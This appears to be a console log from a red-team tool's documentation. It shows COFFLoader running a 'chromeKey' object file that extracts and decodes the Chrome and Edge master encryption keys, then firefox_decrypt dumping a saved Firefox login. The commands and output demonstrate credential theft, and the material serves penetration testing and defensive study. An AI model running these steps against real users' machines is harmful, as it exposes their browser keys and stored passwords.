 PS C:\Users\loki\Desktop> .\COFFLoader64.exe go ..\git\CS-Remote-OPs-BOF\Remote\chromeKey\chromeKey.x64.o
Got contents of COFF file
Running/Parsing the COFF file
Ran/parsed the coff
Outdata Below:
findKeyFiles
Base64 key for C:\Users\loki\AppData\Local\Google\Chrome\User Data\Local State =
RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAACOOWobnCfwQo9QmdtVWANBAAAAAAIAAAAAAANmAADAAAAAEAAAAKGntjZq+lhzVs9SeKSXx+MAAAAABIAA
AKAAAAAQAAAApY+SA2atdeqe1NP0JZRdMSgAAAB8x2FGGeSGxd8BvIAiJsydBaBlNo6/BTexSeycAafDFw3ZkhWQJAVcFAAAAFBTAbGXyxptnthT3aWvXpWd
kvyH
Decoded key as: CB7C5MOoKcxpIktgnrRRjDTJLT+yX2zwChdjsQI7qus=
Base64 key for C:\Users\loki\AppData\Local\Microsoft\Edge\User Data\Local State =
RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAACOOWobnCfwQo9QmdtVWANBEAAAAAoAAABFAGQAZwBlAAAAA2YAAMAAAAAQAAAAWXVWHGu0bWhajE5zuYkK
LAAAAAAEgAAAoAAAABAAAAB9M4l4WL+L7lFRtiYVxGdtKAAAAAdubi+FpkibHQL/EiaAPhKhiIOfmE7LBqcp/WzIMINkj9mPiXG6F2MUAAAA93X+nuk92JhC
FnBLU/hPns9Ps8o=
Decoded key as: RU4dPhKWeVPpWnM8I6XKyT0kscsZRd/Tg8NFhN32Dro=
SUCCESS.
PS C:\Users\loki\Desktop> python3 ..\firefox_decrypt\firefox_decrypt.py C:\Users\loki\AppData\Roaming\Mozilla\Firefox\
2023-05-20 06:01:37,444 - WARNING - Running with unsupported encoding 'locale': cp65001 - Things are likely to fail from
here onwards
Select the Mozilla profile you wish to decrypt
1 -> Profiles/l85059vp.default
2 -> Profiles/8w9t1q1p.default-release
2
Website:   https://trustedsec.com
Username: 'hackerman'
Password: 'summer2023'
PS C:\Users\loki\Desktop>